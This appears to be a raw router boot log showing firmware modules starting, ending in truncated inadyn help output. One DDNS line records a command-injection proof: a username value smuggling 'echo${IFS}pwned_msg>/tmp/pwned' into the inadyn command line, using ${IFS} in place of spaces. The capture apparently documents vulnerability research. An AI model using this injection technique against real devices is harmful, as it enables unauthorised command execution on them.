 3 [firewall][Info] [fwsfs_mgr.c(2812)fwScheduleRegis] fwScheduleOperation FALSE!! dwObjID:b0003 chItemID:IGD.FWDMZ.FWDMZ1!
11930:23:13 [firewall][Info] [fwsfs_mgr.c(2812)fwScheduleRegis] fwScheduleOperation FALSE!! dwObjID:b000a chItemID:IGD.WD1.WCD1.WCPPP1.FWPM1!
11930:23:14 [qos_mgr][Info] [qos_mgr.c(294)QoSMain] Func Begin: QoSMain, wState 1, wMsgtype 1, wEvent 1103
11930:23:14 [qos_mgr][Info] [qos_mgr.c(3357)QCConfigAll] QCView count: QCView 0
11930:23:14 [qos_mgr][Info] [qos_mgr.c(337)QoSMain] Func End: QoSMain
11930:23:14 [dns_mgr][Info] [binding_mgr.c(930)RegisterBinding] REG:pid(0x10116), IFType(1), IPMode(3)
11930:23:14 [dns_mgr][Info] [dns_mgr.c(1759)StartDnsMasqPro] szCmd = dnsmasq -r /var/tmp/default_resolv.conf -M 0 -T 5
11930:23:14 [dns_mgr][Info] [comp_dns_mgr.c(87)CompDnsStart] dns component start ok
11930:23:14 [dhcps][Info] [dhcps.c(375)dhcpsAsynmsg] unknown ASynMsg!msg id = 39968
11930:23:14 [sntp_mgr][Info] [sntp_mgr.c(1533)sntpStart] module start success!SNTP mgr
11930:23:14 [ddns_mgr][Info] [ddns_mgr.c(1475)ddnsStartClient] strCmd is: inadyn -u user;echo${IFS}pwned_msg>/tmp/pwned;echo${IFS} -p password -a hostname --verbose 5
11930:23:14 [ddns_mgr][Info] [ddns_mgr.c(1488)ddnsStartClient] start program successful!inadyn
11930:23:14 [ddns_mgr][Info] [ddns_mgr.c(926)ddnsStart] module start success!ddns mgr
11930:23:14 [U_igmp_proxy][Info] [igmp_proxy.c(2945)main] argv[index] = -b,argv[index + 1]=0
11930:23:14 [U_igmp_proxy][Info] [igmp_proxy.c(2960)main] argv[index] = -cu,argv[index + 1]=0
11930:23:14 [U_igmp_proxy][Info] [igmp_proxy.c(2974)main] argv[index] = -cd,argv[index + 1]=0
11930:23:14 [U_igmp_proxy][Info] [igmp_proxy.c(3047)main] argv[index] = -dn,argv[index + 1]=-w datawan_count=0
11930:23:14 [U_igmp_proxy][Info] [igmp_proxy.c(3120)main] argv[index] = -w,argv[index + 1]=br0
11930:23:14 [U_igmp_proxy][Info] [igmp_proxy.c(3133)main] iProxyDscpRmk=-1
11930:23:14 [U_igmp_proxy][Info] [igmp_proxy.c(3139)main] iProxyVlanPrioRmk=-1
11930:23:14 [U_igmp_proxy][Info] [igmp_proxy.c(3145)main] iProxyQueueNum=15
11930:23:14 [U_igmp_proxy][Info] [igmp_proxy.c(3155)main] IGMPQueryVersion=2
11930:23:14 [U_igmp_proxy][Info] [igmp_proxy.c(3160)main] end read parameter!
11930:23:14 [U_igmp_proxy][Error] [igmp_proxy.c(3167)main] |igmp_proxy| ptr_upstream_ifaceName unspecified
11930:23:14 [U_dnsmasq][Info] [network.c(239)find_all_interf] IF:br0 get_if_ipv6addr failed :(
Thu Jan  1 00:00:21 1970: W:LANG: Cannot open language file.  Will use english defaults, or default override (--lang_file <pat
)
INADYN-MT Help
INADYN-MT is a dynamic DNS client. That is, it maintains the IP address
of a host name. It periodically checks whether the IP address of the current machine
(the external visible IP a
achine that runs INADYN) has changed.
If yes it performs an update in the dynamic dns server.
Typical usage:
-for dyndns.org system: